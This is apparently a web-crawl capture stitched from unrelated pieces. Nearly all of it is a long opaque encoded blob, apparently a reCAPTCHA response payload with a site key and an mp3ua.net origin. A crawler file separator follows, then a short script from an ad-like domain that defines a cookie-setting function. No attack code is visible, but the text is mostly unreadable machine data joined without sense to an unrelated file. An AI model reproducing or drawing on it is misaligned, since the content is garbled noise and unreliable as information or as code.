JMO+w6jDjsOEwqQSTDPDtsK1WsOGMj/DnQEBwqrDt2DCjAhewqHCtsKYBsKXFyDCh8KPw5EiLMOjw4PDoAIOwpUSGMOjbMOzw6DDncOuNsKFwrMHL8KYMsO5FTFrwozDk1bDiSbCrGzDmyPCtzs/[base64]/CrmoOI0MDw5DDvhIRwoE6w5ANWkVIcsKEw7h5w4dWDsK0w74Ba8K2DsKmazfCscKMOgZmw4fDnsOrOjpdAyLDs8KwwqhLMm8ww4wywoDDuMKNTcOlw50Nw4PDpGPDqcKMw4HDvMKgUsOUAsOyw4zDmMO8bcK6bMKxwpbDqRbDnU3CvGF+FQ/Dh8ORwqTDkSzDr8OYwoxHw4jCqkwDw5zDtQo+W8KXVlTDjGzDgg3DlAjClcKHw5ECbsKxI8OAKcKzMcOnwrbCl8ORw7wAw5R3w65oUCfDpF3DhcONTcOHw5wWw5jDikvDgcOkJ28RGMKVMcKUC1PCqcKFGxICDMOXwrV8P0HDinlZwqcpLcKrNXQpw6PDjl/DlcKmwrxkCcOLwonCim1Iw6F1TcOzOjDCnB/DvHwSTSDCicOBw7PDvhUuQGs8EcKIwoorwppkw5PCuGhxDV/CkBPDlMOOSzDDjMOAwrsNwo0Ew5UVwrlJA8Koemx1SsOOwpLClVEaw5/DjsOpwoJva8KMKcOIw4ctwqjCjw7CrMKaw63CmMO4wrNAw5vDpcKVdhxMw7PCp8Kfw4geesO+ZHYVw6cNTGrCk8Ouw5JMAcOsdCwLw4rCvHN7I3Z6GcOYwqXDnEMEw4UDc8KvDsO7wpXDn2HDkSnDnsOLR8OtChHCmsKtwpXCinoWwpJ/w4AzDMKIwrcQWkrCuWUEeg1PQsKrw6HCrStEZEANwoTChcKRXcO4wqvDj1vDnWrChMOEwoIAbDR8w6MgN8K/[base64]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[base64]/Ds8K5WE7DicK+wq7CsgnCpMKYwovDrjQmdB81w6XDnsOsD0kUw7FJHA45AjXDkQgSworCg8OxAmAJR0spw4vCpBDCqjfCocK/w5XDti5Kw7tewoErFcOBwpfDuTlkw6IuKFZPw5EGFsOnKDfDnx01w58zw7jDlHpuNx58w5AuNsO8J0xDFsKfZcKzG10Vw5DCv8Kzw4p9MljDlAnDv2/[base64]/Dk0bDs2LDlyjCuHkzVlJxf8OpwobDrjhhY8Ofw7kfwo7DqMOZw5BiwpRZP8OeV8OpACXCvsOFw7x6MsOXw5UgwozDnRjDlMO/CS7Cm2wpbSbCqMOFWMKVw4xJw4PDgMOdw5XCksKhJsOEw5p8w6/[base64]/CpxvDscKEwpjDukIrHMKywojDgsKpMl9MKi7DjMKzWijDmcOba8OpwqDCiTJ5QcKZwqYjUcO+w5wCEsOJLMOGbk98w7bDvMO8wobDlkgJwp0GwqfCvWTCr8KLQ18yw4RRw7oVCQ/DgsK0bFbCu2gQwpJkwq0pacOVXHM+w4vCqMKQEcKkw5Aew4pILC9HW2nDq2EnWcK1QxHChcOCbsOBCl0FKcKfCMOmwp3DrgvDt8OSwrwTw6RNCG5/[base64]/Dp8OWPhx3w63Du8O4wql1w7/CgMO8w47Dp8KVLF7DnmDDt2vDh2DDsMK3O1jCj1AZAsKHw6YfNMOvfMORw60bw7TDp1XDvjIZw4TDnMORw6EHBcKvH2w2HcOgIFrChhDDiMOyaAEwI8KaYCddwqVdVDLChE0DbVLCo8Onw7E3R3vDvnbCg3LCuS4lw7gIw6rDmsKowq/CjMKDw4XDpnHDmMKoLHTCh8ONfsKxwq88SMKSQsK2wpMqw68kITnCkAbDi10JYMKVGETCtw7Dj1svWSp+w4Qtw5Vqwrcxw6fCs0HCi8KLw4YQIcK9MxLDlVIVwqvDn8KGaGtTdsOFGMOZHmHDicKXMA5ow4hqPMKTMsKZBFs8EsO/w6DCkQRhwrd6wqLCgEHDokjCkxVVbVbCusKRwqbCj8OLNV7CnsO5FAQoHH8Awo/CisKrVcKsNSjCtsOPGxJlRSUJw4dNS8KOw5rCtcKAwphAT8O2Y0w8wpzDnD13WcKJwrDCpnc9Qx5Jw7TDoMO0LcO0w7jClw5gX8K2XVzDinzCuB0fw6F2TMKqdsOzw7TCpwjDg1kqJMO3wrR+V8O/w77DscOMwqBlC04MwojCjMO1YQhvfjzCgSc3bsOGU8OYJkFxw7/[base64]/Dl1PDgkULw60UHMKjbMKjw4jCoh7DpSDDvDTDujJoGn00wq4+wqfCqwUXasODcsKFw619JGspwowHe1bDvHLDoMO5wr/CksKYwrYnw5Iow65pLcKawop2w7PDusKlw4VYw67Ct8KAA8OyUMOjH8K2Ajciwqoaw7t+DsOYwoU6R1vDgsK/[base64]/[base64]/DpF/DucKcw7fCiSV/ScKzJMKJeiLDvMOKDwbCvsOgUWTDkcKqR2fDrcKnKx3CtzjDlx3DujjDknXDnx4vwqDDrcOvYMKXw4EXw5pOwqPCpMKBN3oJLzVAwo7Di8KAw7YzwobCokLCpxEyIH3ChMKAbRnDuMKXNkXDtcKZcQ/[base64]/CglDCssODQ8KfQw9Xw6tpPMKwVCcGw4jDm8K2fnzCkcKlEU5/[base64]/DjsOfBsO5NMOww6YdwoA1BcKIJ3M3w6DCtSIGw7XCqjc4wqLDikrChQkRw7PCi8Ogwo9WNQvDl8OLwocvH8ObC8O9w4UfZsOCGWAYW03Dj8KoW8OjGsO2FA1ZDMK/M8KaHllnKzXDk8Orw55QR8OnXFs0Emhdw47ChsOBc2/DtgfDtQ/DnwXCmsKFwpczIcO1wpPCm3DCs8K1VFvDoUJHWQJ1FcKGSMKBByPDpREFw65dD3fDlcKxwo/DkMORCwZZwoTDj0dkdQXCnsOhwr7ChcOMw63DhsKrw5vCgsOiwp9gMFzCncKQaEsMJ8K/w4Ucwr3DscOvw5DDnRLDssKewrrCmMKrwrMYOcKbbUzCjMO0UsKJHsOAw77DtUlTwo8Kw4AxcMKlVAjDj8Ktwr/CpVvCucKOwrLCpMOuEiMvw63DocKmw6nDrzxQw4hBLsKRwrsef8OdwoR+w6VCZ0NyRXLDqGRXSFJow5lAwq7CpcKdwo/[base64]/CjRvDgxVsJRcgKyVbB3Ezw7Mxw5ECwobCoMKZP8OCw6XCu2AxLnc2AMKRcznCvsKIw7LCoMOlVVPChsKrckLDssObGE7DhGFywrrCmiobwrfDhjMQLE/CmMOyVEpaTC98w4zCtmpLVyR4wrASFMOnwqhWU8OpwroMw6IWdcOtwrfDlmczwqLDrFDCpMOgLGnDucOlJsOIWsKEw5zDmsKLC2Erw5jDnCR9GcKxwpwiRgLDpTsrw4BNPU0Iw5DDnm1GwovDjMOEXcKBwr/CgybDhUQjw4LDoC1ufxZVGhvDqD94LsOKJy3DrsOSwrEGbANkwpEtwoAQG0zCm8KmV1tnFmhCwrbCtsO2GxPCrWXDmFwbV8KXWcKwwpcQwr/ClMOGw6rCmsObw549GMK0wqsSGcKNw7TCmkHCi8OXwp/CuX5Ww6vCiWXCnxHCrsKIVxzDqlRgw67Cowsnwp/CoMKDw5/CnBXCpsOUw4V8wpfDgVrCjcKTNB58w7TDngbDi8KDU8K2SsK1GinCs2hPeMOORcOlQj7ChMOZwp5SHiHDqXopGsKfw7PDo8KxJ8OKAcOUG8Opw6PCjE/DnjbCoMKmKcK7w5F+wqfDkk1Wb1HCvAzCuk95bHlbwrTDvAXCqsOfLxrCssO4QsOfbMO/XEvCsMO5worDjcKjUDfDkU/Cr00Qw5DDvsOQw6bCsMOiw78pTFvCtcKew6kuPMOEw7HClxbDgcOZwpzCnkR+FMOewoc+UsKVw5HCjCcqTUHCoHs6w6rDjcKOw6MBXG/Djg9nw6HCtnIALV/Dtn5iQsOtwro6AMOWdQ8pw5TCs8KNw4XDqMOOw4LDjjbDvMO0wrDCmGzDkMOkw6zCncOkw45ZFCHDt8KAw6fDg8KZIRMxOm/Dk8Obw4s1a8KuXcONw60PX8Kew4J+wrbClcO3w5/DrcK3wrvCuiDDqg3CqHrDgsOUX8K5UsOxeMORwqTDgcKNDF7CqGVLwo4/w4JEw5vDgMKfwrt/wpbCl1kNRmQLwrURw7bDkgrDpXF9wpTDox0tGgHDi19nw7fCrB7CgMK2SWlGQMOiw4nCscOgw54nIMOZw6PCv2XCoTzDu1Q6w6RDUFoMw6xAwoI8wosCOsKzMj/Dq8KbcFXDkkvClDTDvMKcYD4uw7XCuMONTCbDscKJQcKfwpo3bMOTw50BV2RMWRYywqfCnMK2WMK/w6DDg8KgUsOnw7dXB8OyU2nChVDCrU7CjsKLw4/[base64]/DocOJOMOEM8K5wpzCt8Kvwp5pwpLCq8K5SsOnw45awoRwSws9GjYCwp/Cu8KiCijDv8Kma8OzVMKgAizCosOFwp3CtHc2RX7DvsOPA8O4wpwpQT7CtHlhwp/[base64]/[base64]/[base64]/wonDisO8MlDCnTzCt0tdTMO7A8OsRj8jd1XDk3EdwqQrwqTDshUKwpMXw7J4KizDr8KjwqPDvsOPCcOMPcOVVnHCvlTDiEHDsMOSIXbCmsKITAgGwoHCtWnClMKtwpXDnTLCjhJ5wq1caMOLb1ZhwoMtOQTCp8Kgw6VTw5UwfCnDjllkwpocwpjDtjXCoMKmw4UOCh/[base64]/Ds8KacxTDlWg7wpAEccOiPsK7d1jCsHV+JgUkwo7DikEYckNRbsKqXsKawq48w4F1eMO2YxHDgXLCt8KWEHbCgSBBP8OYwp7Ck1zDqsKCw5JiQ0HCvsOswobDgAQpw7rDh3/[base64]/DvTBnwrVZw5jCmsKnXcKXUgoWwpbCsMOJNS5Rwoovw6heVzvDjcObw7dQZ8OUwoXDgxR9asOdwr7CpxZYwq5tVsKcGnfDkWnCu8OGw4kAwqzCh8KMwp7ClcKxWnHDl8K+wpYVC8Omw43DvkYjw4ANcSB/wopew4zCn8OXZn5lw5BIw7PCnsKBJcOdw4Eiw6AjAsOIwqMgwp7DlwBSOyt0wp44w4DDncKcwqrClUdnwrdRw6bDtlTDvMOpwqUYasOhSDjCrkEBdlXCu8O9fcKnw60+AXHCqQE7EsOnwq7CpMKjw5vDscKGwq/CiMOeMTrCkMKmX8KewoTCrzZPFcOew67CkcKHwoLCoVnCq8OuDmx6eMOeLcKIewxOWsOMCg/Cl8KlJgY3w6IdOGVEwo/CocOmw5/DrcO6bRptwp4zwpQTw5rDsS8Ow5oiwrjCpcOzbsOzw4rDjnLCnsKsIzs0YsKvw7/Cn2USawfCh2fDrx8RwrXDoMK6OSLCpztpU8OnwqHDtG3DpcO3wrF4wotAAEUoP15Qw4/[base64]/w7jDgsOXwqrDmxd2B8OIUDcOehvDjy3Djl/Cj8K8V8O5fQQ2C8ONw6V2UMK0AcOAwpw1P8K/[base64]/Dt17Cr8K9wpTCiFg/[base64]/DoMO0woUUfC4Ow48mw4soJcKzOWjCm8KKwp3CmTF8EcOMwpV7wpdCfMOMOsOMwpY7IHxID8OiwrPCti7CmSk6wo8Kwo7CpsKaw5M+RVXDoGRxw4kmwrTDg8K/RmAKwqnDgDMUABgMw7LDqMK5RMOkw6PDosOswo/DkcKiwoEswppfAgJ6UMOJwqTDuyttw4/[base64]/OMK3w5B5wopwwqvDkMKpRMOHIy7CtlrDmV7ChMOLYlgUw5zDt8ODRWLCo3s4wpjDq8KGw7bDrwoJwqgAW2bCusOmwpt/wq5ywoAewpHCgDbCvMOWeyjDvmkAA2zCl8O0w7PCjcKha1Rfw7/DrMOrwqZEw6Q1w7V0FBTDv03Dm8KuwrjDqcKfw7Idw4/CnkvCvC9Ew73CucKqVkBCw6Mew7LDj1EIeMOgTMOnV8KRVcOvwrnDsn3DqMOuw5zDsFsJasKXJ8O9RTDDvy9KSMKxfMK8wr3Dq14IXy7Dg8KAwqLDhsKxwpgLJh/DnzfCqnc6EnZPwodQJsOTw6rDjMK3wp/[base64]/Cp8KEScO8NWNewrsGw6HCrsOOw4fDoTUTWX5jJzlQw41FwqZvw5QWeMKxwotrwpI5woLCvsO/EMKAJh9XTSLDtsOUw4oJLMK7wqZ/BMKqwpV1K8OjUMO3LMO/LcKswoTDpjPDosKlWmBDZsOhw5lawo/Cm1FSY8K6wr4aFTbCrQMXFDQUfzDDt8Khw7LCtCDDmsK1w7pCw5wgwqt1HsKOwpZ/w5gnw6jCjXhiKMK6w5YRw5cnw6jCo04vaHfCu8OpZxwUw4nCt8O7wovCknrDtcK1HFsuD2YtwqAowrzDpQrCknJHwrltV1DCscKRacK3csKkwrzCt8K6wqfChR/DuEgZwr3DqsKXwqEdScOxLlTCg8O5UFDDlxp8w5NWwpYGBxPCu1Vgw4bCn8KxwocXw5I+w6HCgU91A8Kywr0kw4F0wrIwUA7CrELDuA0Yw7/[base64]/Ct1ZJVgh9wqTChMOVJMOrPCrCkcKPfsO5w69Qw4PCrGzCmsORwp/[base64]/DgcKEw4XCmlARwocgLkEBwrzDgijCtsKZw5IXwqVUPEDCjMOySMOxUgcKOMOjw4bCi3jChFLCq8KZKcK5w75Ew4fCoTxowqcCwqvCoMOwbz0hw4JNTMK8EcOAGQ9vw6rDg8OzZxJWwp/CnG4ww7pgScK6wqYawpBXw4I/J8Kgwr0/w6AdOSxZbMOQwrwXwpnCjVsmRE7DiS12wqDDu8Orw6Q6wq3CqFt1c8OIV8Odfw00wpw8w5LDjsONBMOmwpcKw4EHYMKNw6AGWydDP8KHcsOOw6/[base64]/DnDHClHFJY8Ksw7RwU8KIGF7Dr8Kmwp8ocsO7IDLCscOgwqHDqcO6wrfCvBTCrlIecS8nw47DtMOnEsKObEx/[base64]/VnRAwqA8TUjDv01jw4fCkUMVdzXCgcKoQionPirDusO+w4hFw5nDhRXCgG7Dkx3ClMOkXF95HHUsGE4gTMO9wrFCIxR+d8OjasOPGMOOw40mYWUSdQR/wrLCgMOEXHM4IzLDjcKNw7s9w7bDuFRiw7gdeRI4DMKUwqEJPsKEOWlBwpDDt8KBwqQXwoEew64WDcOqw7jCoMOUJ8OSVWNNwoDCqsOyw5LDpmPDrSjDoMKtX8O7N3UVw6zCh8KlwokoH1p4wqzDvXbCq8O5XcO/wqZKdyTDmiXDqXFDwptVNBx6w6xqw6/Du8K+IGrCrH/CuMOAe0TDnC/DvMOBwp55wpTCrsOlKn/DiGY0MHjDuMOHwrzDvcO2wqZebsOITsK/wrheKhg1U8OJwpdmw75wDGcQDGkkYcOZwo4BeRBRX1TCucK7B8OywqPCiUvCv8K+G2bCkR3Dky9/csO8w7g8w4/CosOcwqxJw6QVw4gIEUAdL3goHETCtMK0SsKZXQsSVMOmw6cRTMOwwqFAT8KMRQBzwohEJcObwozCuMObGxM9wrZkw6rCpTvCmcKgw5g7FGXCocK2w6/[base64]/KT7DpVVHwoXDulrDmMKiIgDCqsK7wq/DncONwrwPw519BiNhJytQfMO9w49gGGY2wrteYsKCwqrCuMOAbBvDgsK9w5RGdRjCqTI0w4slwptbKsODwpnCoxYLR8OEwpZtwr/DlR/CrMOWC8O/P8ObB13DmTXCuMOyw5zCgQ0yWcOcw4TClcOWFnPDusOJwrovwr/DmsOKPMONwr/CkMKDw7/CjMOXw5vDscOrbsOXw73Dg31gMGnClMK3w5bDgsO7D3wVAMK/[base64]/[base64]/CkcK/OcOFXE9sw7rCq8OUw4Z6wrfCoHTDiMOgw4bCml/Cr0nDjxYpwqLCuUNQwoTCtknDqHh+wojDumjCn8OFel7Cq8OVwoJfVsKPA042FsKew4lvw7nDg8Kuw6DCrTACV8OUwozDnMOTwoAqwr8zeMK0dG3Dh1TDi8KFwr/CqMK8wpR5wqvDvW3CkB3CkcKsw7w0Xitke0HClF7DmQPCs8KNwrTDksOTLsOca8KpwrkaBcKZwqhpw4VmwppRw6V9YcOMw6jCtBPCosKCR2MRD8KLwqjDmXB2wrtfFsKUHMK2IgLCsWdkFmHCjDBJw6wSVMKwLcKxwrvCqijCumXDisKfW8KowrbDoF/[base64]/[base64]/Dn8O/[base64]/DthLCiSnCv0DCgV9AwrR+ScK4wr1bMB5lOzQOw6NLwrQ7wrPCqRdYYMKCL8KHf8ODwr/DkFxMS8O6w6HCpsOhw7nCicK7wo7DsV0HwrUHPDDCj8K9wr1PKcKKf2w2wqMFdMKlwrTCkGFKwq3Dp0jCg8ORw5koSxbDnsKuw7oKRCjCicOBHMKTE8O3w6cWwrQ2DyDCgsOuGsOWZcOxMljCsEoyw6jDqMODFV/Cg1zCoBFdw53Cvic8HsOAPMKIwqDDlGRxworDiXvCtlXCmWzCqmfChTTCnMK2wo8QScK3JnnDsTDChsOhX8Owb3LDpBrCv3rDqDfDmsOgIANswrhdw7rDvcKMw4LDkEnCvsORw7rCi8O4WSnCsC/DosOmL8K5cMKRW8KmeMKow5HDmsOCw59jWFvDtQfCrcONCMKqwovCucOOMUE/ecOMw7tfbyFZwoRDJg/[base64]/DtsOXwojDsMKBShhQbcKPw7p4wo7CiUU5XcKDwobCl8OQHyhCJ8Osw5t4wpjCr8KUM27DrUXCnMKcw6powrbDo8K6RMKxERDDqMOgOFTCj8Ozwp3CkMKhwpZaw7bCssKKUMKtYMKNTVjDnsOcVsK0wotYUgJCw6DDssOzDkElOsO1w6EiwprCjsO/[base64]/[base64]/[base64]/[base64]/DrcOTwoUCJMKLWMKLwoMww77Dn8O8WsO/PCZdw5YHw4rDhMOYYcOAw4TCt8Kkwq3DmA4oFsOFw40QV3lawofCtDnCvB7CpcK4SmTCsCXCn8KDEi0UXU8BYsKuw458w6t6OFDDnWBZwpbCkTxVwr3CiwHDrsOUYTNAwoFLdXckw4pfa8KUa8Kow6BoUcO7Gz/Cul9QNATDmsOJAcKQSVQKfjvDscOVBkXCsnnCrWDDt2UGw6LDosO3X8Opw57Dh8O3w7bDnlI7w6DCtjPCoi3CgAN2woAjw7PCv8OOwr3DqsO2W8Khw7jDlcORwrzDuUdOZg7CkMKKS8OIw55Rdnlrw5VhB1DDpMO2wqvChMO8K3LCphTDpHPCoMK3wqgmXg/[base64]/CpCx1w4XDnELDjcOZwqwXMStwShlNJgYUD8Okw40EWmfDk8OHw7/[base64]/Dl8OdwpUgcykFwoPCnFIUJHwdwrhnU8KnC8OrNHIFf8OgOinDoljCiQIHLCZKTcOqw5TCkWtNw44qInMsw6dbP0fChC3Co8OILnl/d8KKKcOfwps2w7PCtsK9JmFmw4HCoFl8woIPCMOHdh4QSxE4fcKvw4LDvcObwpnCk8OCw6dfwoEYYBjDv8KHMGDDihVwwrxlL8KQwrbCkcKmw6HDj8OvwpEjwrQCw6vDqMKzM8Kgwp/DtE46QW/CmcOjw5F8w41nwocewrXCriATRypQAUESacO/AcOmSsKXwpjCvcKrSsOAw5pswph9w78UchzCqDADX0HCpEzCsMOJw5bCtGoNcsOAw6bDkcK8G8Orw6fCgmNiw7TCp2Vaw4lZIMO6O37CgSZtZMKpM8KnC8Kxw7ECwqQKdMOCwr/CssOJannDhsKRw73Ch8K2w6VRwqsMf2g4wq7DjXcBBsKbWsKaXcOow4cWXSXCpxJ6EUdkwpXCjMO0w5A1U8OAdyUbEiJrPMOdeAMaAMOabsKsLGMUb8Klw7zCkcKpwp/CkcOTezTCtMKrwoHCkQ0dw7ZpwonDuR/DlljCk8Osw4fCiFQCUUJ9wpVYBjXDo0/CsEJMAAtKPsKxK8KlwrfDuEE0KFXCucKFw5vDmjfDusKbwp/[base64]/DoXjClBPCtsONw4fDmMOzd8K2wq0ywpDClcOwwp1vwp7DhhXDoxHDnH8VwqnColfCsiJnZsKGaMOAw7Ncw77DicOoRsKcCVxya8O6w7fDtsOiwo/CqcKew5TDmMOjO8KHFTTCjk/[base64]/DtQ7Dk3M2alXDp8KewpARCHPDj3FxagMGwrM4wqjCoTBsRcObw45CJsKibDAww5UOasKNw5shwrJVHUVOVMOSwphCf3DDv8K9E8Knw4ogBMOAwoIPc0/Dgl7ClDvDswrDhXBTw6IyYsOQwpcmw6cdakfCisOWCsKTw7jDvFnDkFldw7HDqTHCoFHCpcOYw7fCrzEWbnLDrMOtwqJYwo1aJsKDKWzCnsK/wq/DiDsnATPDtcOQw683MHjCqsOpw7xkwqvDv8KLcyJ9SsK8w5FSwq3DjMOge8Kvw7rCucKRw5VFUnRNwp3Ci3bCh8KYwq3CkcKmE8ORwo3Cnjlzw4LCg2sCwr/CvVsowqMhwoTDhHMUwpcgw4HDlMOAeBzDjEDCgCfCswAYw6TDrUnDpUfDqETCu8K4w5DCj0IIdcONw4zDtyNPw7XDnx/CuzPDrsOuV8OYeHHCtMKQw6DDtmPCqBYtwp1Ww6bDrsK0DMKhecOUdcOjw6xQw6g3wqY4wrNuw6/[base64]/[base64]/CvwlEw7bDq8OcEcKWwqNvQMOKwptfWMOqw6s7LcKhGsOpbAQpwpPDvg7CscOTIsKHw6vCucOUwrZAw6vCjkXCm8OFw5vCnkXDmMKowrJjw4LDlDICw706LnbDosKVw6fCh3BPe8K7HcKycxwnOWjDvMOGw5HCncKVw69dw5DDh8KJVygMw7/Cv2jCqMOdwoQ2McO9wpHDrMOedjTDi8KHFmvCqxMPwp/[base64]/DlUbDhStXw6/Cr24TfUHCvMOwX0UAw6sgHwrDuMO/w5XDpE/[base64]/Dv3vDmDkOw4EtFQk3LCtzw65GZj9Xw6/[base64]/CuGPCkMO3wqB4w7l9CMOHwo9YRzt6w4QFw5HCgMKFwptxLkHDr8KsB8KfbMKjw4DCu8OTHhTCsH52IcKDUMKawqnCgiZzHxgrQMKYc8KGWMKfwoEzw7DCo8KhPH/CrcKVwrgSwplKw4/Dl0ssw6hCQBluwoHChXlzMToew77Dn3UIZUjCocO7ShrCm8OFwo4Jw4xQf8OkZCZLfcOuO3lzwr5kwoJ1wr7DrsOqwoM1PCRdwo9TNcOLwobCpWNjTSNOw6wdLHTCrcKnwqhHwqgxwrnDvMKzw78uwpVawqrDlcK6w73CrmnDrsO4fSNwXVZzwrNOw6ZFXcOQw6/Dj1sdIBnDlsKTwotIwrw3MsKtw6ZvZUnCkxlPwoAswpHCvgrDmT9rw4TDoG7Dgx7CpMOewrYzPQQew5FcLcOkUcK7w6jClm7ChhDCjx/DvsOqwpPDscKKesKpJcOiw6BiwrU8Dl5vQ8OKVcO3wqoTX3JUNlx6OcO2PVVFDgrCgsKRw545wpQrVifDosOrJ8KFKMKJwrnCtsOKM3dww4jChVRlwq1QUMKkdsKlw5zCvV/DtcO2KcKVwq5AVRrDs8Oew5Vqw48Bw6jCj8OVVMK8cStRH8O9w6jCosONwqMcbMOPwr/ClcKrdARGbMK2wrsbwrgQesOlw5IJw5Q6QMKVw7owwpFHI8Oqwqd1w7vDjS/DrmLDpMO0w7Rdw77CjD3Dug9uV8Knw79ywqbCmMK6w57CmlrDg8KQw7l4RA/CrsO6w7TCh3bDqsO5wq7DoADCj8KwJ8O7eWJoIF3DjgHCqsKbd8OfF8Kfe0RoTzs9w4Mew6HCiMKVMcOqFMK5w6Z7bDF1woxvKDzDiQxKakPCjQbCicKnwqjDjsO1w4AOLXbDjsOKw43Ds2NNwokOCMKcw5vDhR7Crg9qJMKYw5p/OnwMOsOpM8K1GTDCnC/CnwAcw7DCr2Qvw5fDr11VwoTDgEk8URxqUFrDiMOCFx50csKSRwsfw5dNLzZ7VVJmCU0Aw7XDvsKFwqjDrH7DmSZqw7wZw6zCulPCmcO5w6QsIHAcO8Olw7/DmlhBw47Cu8KhZmjCmcOcH8Kww7Q7wrXDszkIcx91FX3Cph9YCMOTw5AFw459w59YwrrCtsKYwppcUw42E8KswpFHT8KoIsOKSgbCpUMCw5TDhnzDlMOtCVzCpMOdw53CinRuw4nCjMKnQsKhwobDuE5bIRPCgcKYw5TCnMK3NnREZhM/TMKpwqrCt8Kbw73CmHTDryjDisOFw5zDuklxWsKzZcKnWFBOZsOkwoU/w40NFirDpsOmeWFfbsKww6PClEd5wqxJM38+ZnjCsn3Cq8KTw4vDq8OsFTHDiMK2w6bDnMKzLgsaMhfCqcOSMnzCqBZMwqFZw6ICDlXDm8Kaw7BmGHc7AcKXw5gXNMKjwpl/bFYmIQ7DnwQiecOUw7Zqwq7CviTCoMO/w4I6EcK+eSV8JWx7wqPDvcOQXcKVw6LDgyVeam7ChHIxwpBrwq7CiUpoazs1wqrCuyMGVXwgD8O6PsOcw5c/wpDDrgjDpzhUw7DDnQUfw4vCmQksMMOXwp9lw4DDn8Otw6/CgMKXE8OewpjDkHUrw55Jw7ZIGsKdOMKwwpQrU8OjwqcowqcUSMOQw48gMhnDqMO9wqcPw406Z8KYL8ORwrTCjMOQVB1maxfCthrClzbChg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,261],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222ruuA7f4cEQNZnE+hP150qHdDjtEwlqTyc3ud772FBU\\u003d\x22,0,0,null,1,1769618943728,0,0,[185,106,203],null,[71,244,232,177],\x22RC-uGJCJrixHJsyLw\x22,null,null,null,null,null,\x220dAFcWeA6yaDpflOaMm7prc_4yPXWFykRzVn1JD54GPbQCRLsy5zKphjcrT2eRSG5IDZgIKpKAi0K29kHTfPWXibFUfshsmC26Xw\x22,1769701743835]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/cross/piese5.js?27503a0.06111916283016239
body_size: 14398
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

